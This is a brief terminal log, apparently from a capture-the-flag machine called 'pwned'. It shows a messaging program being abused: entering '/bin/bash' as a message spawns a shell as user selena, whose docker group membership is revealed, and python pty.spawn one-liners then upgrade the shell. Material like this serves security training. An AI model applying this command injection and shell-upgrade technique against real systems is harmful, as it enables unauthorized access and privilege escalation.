 Welcome to linux.messenger
ariana:
selena:
ftpuser:
Enter username to send message : selena
Enter message for selena :/bin/bash
Sending message to selena
whoami
selena
id
uid=1001(selena) gid=1001(selena) groups=1001(selena),115(docker)
python -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
selena@pwned:/home$